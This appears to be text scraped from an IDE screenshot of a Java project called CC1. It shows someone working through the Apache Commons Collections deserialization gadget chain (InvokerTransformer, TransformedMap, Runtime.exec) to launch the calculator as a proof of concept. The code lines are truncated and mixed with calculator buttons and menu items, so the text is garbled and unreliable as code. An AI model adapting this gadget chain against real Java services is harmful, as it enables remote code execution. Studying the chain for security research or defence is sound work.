 CC1 src main java org example CC1Test main CC1Test
Project
计算器
Class.java Runtime.java AnnotationInvocationHandler.java
标准
.util.Map; 11 2 2
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
s CC1Test {
static void main(String[] args) throws Exception{
untime.getRuntime().exec("calc");
untime r = Runtime.getRuntime();
lass c = Runtime.class;
ethod execMethod = c.getMethod("exec",String.class);
xecMethod.invoke(r,"calc");
nvokerTransformer invokerTransformer = new InvokerTransforme
/invokerTransformer.transform(r)
hod getRuntimeMethod = (Method) new InvokerTransformer( meth
time r = (Runtime) new InvokerTransformer( methodName: "invok
InvokerTransformer( methodName: "exec", new Class[]{String.c
ss c = Runtime.class;
ethod getRuntimeMethod = c.getMethod("getRuntime", null);
untime r = (Runtime) getRuntimeMethod.invoke(null, null);
ethod execMethod = c.getMethod("exec", String.class);
xecMethod.invoke(r,"calc");
ashMap<Object, Object> map = new HashMap<>();
ap.put("key","value");
34 // Map<Object,Object> transformedMap = TransformedMap.decorate(m
35 //
36 //// for (Map.Entry entry:transformedMap.entrySet()){
37 //// entry.setValue(r);
38 //// }
set
ArrayStack
Bag
BagUtils
BeanMap
BidiMap
Structure
Run: CC1Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
orites